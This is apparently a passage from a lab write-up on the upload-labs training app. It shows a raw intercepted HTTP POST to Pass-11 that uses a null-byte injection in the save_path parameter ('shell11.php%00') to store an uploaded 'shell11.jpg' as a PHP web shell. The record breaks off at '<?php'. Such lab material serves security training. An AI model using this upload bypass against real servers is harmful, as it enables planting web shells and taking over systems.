 Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/shell11.php%00 HTTP/1.1
Host: 192.168.75.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3883492518933370362526965777
Content-Length: 418
Origin: http://192.168.75.140
Connection: close
Referer: http://192.168.75.140/upload-labs/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------3883492518933370362526965777
Content-Disposition: form-data; name="upload_file"; filename="shell11.jpg"
Content-Type: application/octet-stream
<?php